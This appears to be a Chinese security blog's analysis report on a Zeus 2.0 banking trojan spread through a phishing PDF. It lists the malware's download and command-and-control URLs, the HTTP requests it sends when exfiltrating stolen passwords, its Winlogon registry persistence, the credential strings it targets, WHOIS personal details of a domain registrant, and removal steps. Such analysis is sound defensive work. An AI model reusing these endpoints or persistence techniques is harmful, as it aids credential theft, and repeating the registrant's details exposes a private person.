银行大盗及窃取密码——ZUES(宙斯)木马分析报告

一:PDF文件分析 样本文件XXX.pdf经过详细分析,未发现PDF文件的溢出类漏洞、shellcode、exp,打开文件后发现内容中采用欺骗钓鱼的方法伪装防病毒软件提供给用户下载。其中下载连接指向的是非XXX.com网站,而是指向http://clujatnight.ro/templates/beez/update.zip 伪装的地址,这种方法为黑客鱼叉式攻击常用的一种手段之一。伪装地址域名通过查询显示 clujatnight.ro 域名指向的IP为208.109.51.55 美国 如下图:



根据PDF中的文字描述信息,通过分析基本确定为钓鱼类具有针对性的入侵行为。二:分析过程从上面提供的下载地址下载update.zip 压缩包 clujatnight.ro服务器返回的信息如下: HTTP/1.1 200 OKDate: Sun, 13 Nov 2011 17:23:38 GMTServer: Apache/2.0.54 (Fedora)Last-Modified: Thu, 10 Nov 2011 14:18:24 GMTETag: "258007-18ff2-13cdac00"Accept-Ranges: bytesContent-Length: 102386Connection: closeContent-Type: application/zip 网站上返回的信息说明:样本上传时间应为2011-11-10 14:18:24(即:北京时间 2011-11-10 22:18:24) 查看压缩包结果为:

从样本时间以及获取的PDF文件时间上临近性分析,此木马应为针对此次攻击所使用的(从原始PDF来源中应该能查询出一些相关信息)使用peid探壳查看update.exe发现其做了加壳处理 加壳入口点为: 0000962F探测结果: 未知壳脱壳后文件详见:脱壳update.exe.txt三:木马样本分析1. 启动方式及注册表键值[HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Winlogon]"Userinit"="C://WINDOWS//system32//userinit.exe,C://WINDOWS//system32//sdra64.exe," 2. 木马驻留方式复制自身到系统目录下,文件名为sdra64.exe文件被隐藏,即使在资源管理器中设置显示隐藏属性也不会被显示出来并且文件时间被设置为和系统文件ntdll.dll一样的时间

在系统目录下新建目录 lowsec,其中有三个文件分别为:local.ds 所下载的木马配置信息user.ds 、user.ds.lll,经分析内容为木马配置信息和获取的本机的帐户类信息,做了加密处理

3. 进程隐藏 和 防杀处理程序启动后,注入远程线程到系统进程winlogon.exe中 查找“outpost.exe”,“zlclient.exe”进程, 如果存在则运行相关代码试图躲避查杀。outpost.exe是俄罗斯的Outpost Personal Firewall个人防火墙相关程序zlclient.exe是Zonelabs的防火墙相关程序4. 网络木马注入到 winlogon.exe 进程中的线程执行后会访问及下载http://www.104ktai.com/free/site/templates_c/m2hzum.bin文件,此文件经分析为木马窃取本机密码或种植其它木马程序的配置文件。文件生成配置的时间为:2011-11-10 11:29:48(北京时间2011-11-10 19:29:48)GET /free/site/templates_c/m2hzum.bin HTTP/1.1Accept: */*Connection: CloseUser-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; InfoPath.2)Host: www.104ktai.comCache-Control: no-cache HTTP/1.1 200 OKDate: Sun, 13 Nov 2011 16:19:36 GMTServer: Apache/2.0.46 (Red Hat)Set-Cookie: Toshin=123.62.73.49.1321201176659847; path=/; expires=Sun, 13-Nov-11 16:49:36 GMTLast-Modified: Thu, 10 Nov 2011 11:29:48 GMTETag: "4c4cf-a257-b8d7c300"Accept-Ranges: bytesContent-Length: 41559Connection: closeContent-Type: application/octet-streamSet-Cookie: B_SEID=191146176.20480.0000; expires=Sun, 13-Nov-2011 16:49:36 GMT; path=/ 5. 木马会把窃取到的密码及一些信息发送至http://chtwup.com/temp_hd8/zf465ghg/gate.php POST /temp_hd8/zf465ghg/gate.php HTTP/1.1Accept: */*User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E)Host: chtwup.comContent-Length: 267Connection: Keep-AliveCache-Control: no-cache 脱壳后的木马可以看到一些如下获取帐户信息的字符串:PopOpO03-3331111 注:(pop3)邮件的接收服务器cookie: ie_cookiessoftware/webmoneyWMKeeperPassword: 等等 其他域名:scooter.web.tr 、howbankingworks.ie、www.toshinshikoku.com四:域名注册信息IP:173.192.232.137/Dallas 美国德克萨斯州达拉斯市SoftLayer科技公司域名:chtwup.com注册商:DIRECTI INTERNET SOLUTIONS PVT. LTD. D/B/A PUBLICDOMAINREGISTRY.COMDNS 服务器:NS19.NVHSERVER.COM, NS20.NVHSERVER.COM注册日期:11-oct-2011到期日期:11-oct-2012 域名注册信息查询地址:http://www.publicdomainregistry.com/whois-process/ Name: Aron MosesonCompany: N/A Address: 769 Empire Avenue 769 Empire Avenue City: Far Rockaway State: New York Country: US Zip: 11691 Tel No: 1 12163922272 Mail: starglobesx@yahoo.com 五:查杀方法查看注册表[HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Winlogon]"Userinit"="C://WINDOWS//system32//userinit.exe,C://WINDOWS//system32//sdra64.exe,"发现 有C:/WINDOWS/system32/sdra64.exe,则说明已种此木马可以用冰刃的文件管理功能强制删除sdra64.exe,并重启系统后,删除注册表项和lowsec目录 六:木马说明经分析验证此木马为一款名为zeus的2.0版本解密后的配置信息(m2hzum.bin)如下: 见:config.txt

总结性分析:1.木马名称:zeus 2.0 版2.木马功能:窃取受感染计算机上的个人数据和帐户信息及下载各类所需的木马程序3.木马释放文件:C:/WINDOWS/system32/sdra64.exe 木马主体文件C:/WINDOWS/system32/lowsec/local.ds 注此文件为m2hzum.bin配置文件改名后文件C:/WINDOWS/system32/lowsec/user.ds 保存窃取用户密码信息C:/WINDOWS/system32/lowsec/user.ds.lll 保存窃取用户密码类信息4.木马会把窃取到的密码及个人数据发送至http://chtwup.com/temp_hd8/zf465ghg/gate.php5.查杀方法查看注册表[HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Winlogon]"Userinit"="C://WINDOWS//system32//userinit.exe,C://WINDOWS//system32//sdra64.exe,"发现 有C://WINDOWS//system32//sdra64.exe,则说明已种此木马可以用冰刃或xuetr的文件管理功能强制删除sdra64.exe,并重启系统后,删除注册表项和lowsec目录6.木马域名:详见对m2hzum.bin木马配置文件解密后的config.txt文件。

华盟君

华盟君